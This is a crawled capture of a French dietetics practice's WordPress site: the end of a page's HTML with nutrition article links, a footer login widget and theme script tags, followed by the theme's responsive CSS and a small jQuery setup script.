					<a href="http://cabinet-de-nutrition-et-dietetique.eu/il-est-paru/">PETIT LIVRE DE LA MINCEUR, les calories du quotidien en format poche!</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/les-antioxydants-naturels-interet-des-legumes-et-des-fruits/">Les antioxydants naturels: intérêt des légumes et des fruits</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/est-il-possible-daugmenter-ses-defenses-immunitaires/">Est-il possible d’augmenter ses défenses immunitaires ?</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/le-coenzyme-q10/">Le Coenzyme Q10, état des lieux</a>
									</li>
					</ul>
		</div>		</div><!--sidebar-->
	</div><!--sidebar-frame-->
</div><!--content-posts-wrap-->	</div><!--main-->
	<div class="clear"></div>
	<div id="footer">
			<div id="footer-wrap">
			<div id="footer-box" class="footer-v4">
	<div class="sidebar-footer">
		<div>
			<div id="wp_sidebarlogin-2" class="footer-widget-col widget_wp_sidebarlogin"><h4>CONNEXION</h4>
		<form name="loginform" id="loginform" action="http://cabinet-de-nutrition-et-dietetique.eu/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Identifiant</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Se souvenir de moi</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Connexion &rarr;" />
				<input type="hidden" name="redirect_to" value="http://cabinet-de-nutrition-et-dietetique.eu/sport-recuperation-et-apport-glucidique/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="lost_password-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/wp-login.php?action=lostpassword">Mot de passe perdu ?</a></li></ul></div>		</div>
	</div>
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>	
					</div>
	</div>
	<div class="sidebar-footer lastone">
		<div>
					</div>
	</div>
</div>		</div><!--footer-wrap-->
		</div><!--footer-->
	<div id="copyright">
	<div class="copyright-wrap">
		<span class="left"><a href="http://cabinet-de-nutrition-et-dietetique.eu/">Copyright 2026 Cabinet de diététique Blanc</a></span>
		<span class="right"><a title="Anolis Conseil" target="_blank" href="http://www.anolisce.com/">Powered By Anolis Conseil</a></span>
	</div>
</div><!--copyright--></div><!--grid-container-->
<a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/custom.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/unslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.flexslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/scrollup.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var php_vars = {"slideshowSpeed":"5000","animationSpeed":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/slides.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?key=AIzaSyDVXVL2C6PxSaYHU38vghkn2Ty9NUhTEpA&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=fr&#038;ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","place_icon_url":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/responsive.css?ver=4.9.28
body_size: 949
content:
@media screen
	and (max-width: 1024px) {

	#logo {
		width: 100% !important;
		margin: 0 !important;
		padding: 0 !important;
		text-align: center;
	}

	#logo a img {
    	width: 80%;
	}

	#header-top .top-left,
	#header-top .top-right {
		width: 100%;
		text-align: center;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 25%;
	}

	.prestige {
		width: 20%;
	}

	#site-navigation {
    	text-align: center;
	}

	#site-navigation:after,
	#site-navigation:before {
		border: 0 !important;
		border-color: transparent !important;
	}

	#site-navigation {
    	background-color: transparent !important;
		margin: 0;
		min-height: 24px !important;
	}

	#site-navigation {
		border-top: none !important;
		padding-bottom: 10px;
	}

	#services-wrap,
	.about,
	#get-started,
	#footer,
	#copyright {
		padding: 1%;
	}

	.banner ol.dots {
		display: none;
	}

}

@media screen and (max-width: 768px) {

	.banner .inner {
		padding-top: 0 !important;
	}

	.navbar ul {
    	float: left;
		width: 100%;
	}

	#logo {
		width: 100% !important;
		text-align: center;
	}

	#cart-wrapper,
	#cart-wrapper #account-set,
	#cart-wrapper #shopping-cart,
	#address-bar {
		width: 100% !important;
		text-align: center;
	}

	#address-bar,
	#cart-wrapper {
		margin-top: 0;
	}

	#address-bar {
		margin-bottom: 18px;
	}

	.phone-box {
		display: none;
	}

	.sidebar-frame {
		width: 100% !important;
	}

	.sidebar-frame .sidebar {
		margin: 0 auto !important;
	}

	.standard-posts-wrapper {
		width: 100% !important;
	}

	.posts-wrapper #post-body .post-single .text-holder .meta span {
		line-height: 1.8em;
	}

	.posts-wrapper #post-body .post-single .text-holder .meta {
		font-size: 11px !important;
	}

	.sidebar-footer {
		width: 100% !important;
	}

	.sidebar-footer div {
		margin: auto 10px !important;
	}

	#content-box {
		width: 97% !important;
		margin: auto 10px !important;
	}

	.post-sidebar {
		display: none !important;
	}

	.post-single {
		width: 100% !important;
	}



	.post-single .meta span {
		display: block !important;
	}

	.standard-posts-wrapper .meta span i {
   		 margin-left: 0 !important;
	}

	.meta span a span.post_date {
		display: inline !important;
	}

	.posts-featured-details-wrapper h3 {
		font-size: 16px;
	}

	#features {
		width: 100%;
	}

	.services-right,
	.services-left {
		width: 100%;
	}

	.services-left h2 {
		text-align: center;
	}

	.services-left h2,
	.services-left p,
	.row .row-item {
		width: 94%;
	}

	.feature {
		width: 50%;
	}

	.prestige {
		width: 50%;
	}

	.post-info {
		width: 100%;
	}

	.post-info span {
		width: 100%;
		display: block;
		margin-bottom: 5px;
	}

	.post-info span.separator {
		display: none;
	}

	.meta span.separator {
		display: none !important;
	}

	.meta span i {
		font-size: 14px;
	}

	.get-strated-left {
		width: 100%;
		text-align: center;
	}

	#services-wrap p,
	#services-wrap .row-item {
		width: 100%;
		text-align: center;
	}

	.row .row-item .service i.fa {
		float: none;
	}
	.content-boxes div.col {
		width: 100%;
		margin-bottom: 18px;
	}

	.isStuck {
		position: absolute !important;
	}
}

@media screen and (max-width: 550px) {
	.banner .inner h1 {
		font-size: 1.4em;
	}

	.banner .btn,
	.banner .inner p {
		display: none;
	}

	.copyright-wrap span.right {
		display: none !important;
	}

	.posts-featured-details-wrapper h3 {
		font-size: 15px;
	}

	.posts-featured-details-wrapper p {
		display: none;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 100%;
	}
	.prestige {
		width: 100%;
	}
	.prestige-bulk {
		width: 100%;
	}
}

@media screen and (max-width: 320px) {
	.featured-text .meta span.meta-comments,
	.featured-text .meta span.meta-more {
		display: none !important;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 100%;
	}
	.prestige {
		width: 100%;
	}
	.prestige-bulk {
		width: 100%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/custom.js?ver=4.9.28
body_size: 224
content:
var script=jQuery.noConflict();
script(document).ready(function($) {
	function onAfter(curr, next, opts, fwd) {
		 var $ht = $(this).height();

		  //set the container's height to that of the current slide
		 $(this).parent().animate({height: $ht});
	}

    $(".imgLiquidFill").imgLiquid();

});
